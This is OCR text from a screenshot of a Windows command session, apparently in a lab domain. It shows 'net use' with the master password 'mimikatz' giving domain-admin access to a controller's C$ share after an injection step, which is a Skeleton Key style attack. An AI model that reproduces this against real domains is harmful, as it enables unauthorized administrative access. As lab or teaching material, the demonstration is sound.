 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator>
PS C:\Users\Administrator> cmd
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>
C:\Users\Administrator>net use
New connections will be remembered.
There are no entries in the list.
C:\Users\Administrator>net use \\OWA2010SP3\ipc$ "mimikatz" /user:0day.org\administrator
The command completed successfully.
C:\Users\Administrator>
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator>dir \\owa2010sp3\c$
Logon failure: unknown user name or bad password.
C:\Users\Administrator>dir \\owa2010sp3\c$
Logon failure: unknown user name or bad password.
注入之前访问不到域控
C:\Users\Administrator>dir \\owa2010sp3\c$
Volume in drive \\owa2010sp3\c$ has no label.
Volume Serial Number is CC41-F739
Directory of \\owa2010sp3\c$
2019/05/19  07:39    <DIR>          ExchangeSetupLogs
2019/05/19  06:47    <DIR>          inetpub
2019/05/26  10:35    <DIR>          Program Files
2019/05/26  10:35    <DIR>          Program Files (x86)
2019/05/19  06:48    <DIR>          Users
2022/10/13  14:44    <DIR>          Windows
2019/05/19  06:58    <DIR>          wwwdata
0 File(s)              0 bytes
7 Dir(s)  47,973,179,392 bytes free
C:\Users\Administrator>_
事件查看器